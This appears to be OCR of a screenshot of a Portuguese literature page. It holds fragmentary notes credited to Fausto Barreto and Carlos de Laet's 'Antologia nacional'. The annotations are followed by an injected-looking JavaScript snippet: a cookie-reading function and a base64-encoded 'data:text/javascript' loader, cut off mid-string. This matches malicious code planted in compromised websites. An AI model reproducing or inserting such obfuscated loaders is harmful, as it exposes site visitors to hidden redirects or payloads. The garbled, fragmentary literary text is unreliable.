
mas assaz expressivo.
(628) —
Desgraçado do mísero — de-
expletivo.
Seleção e Notas de Fausto Barreto e Carlos de
Laet. Fonte: Antologia nacional, Livraria
Francisco Alves.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu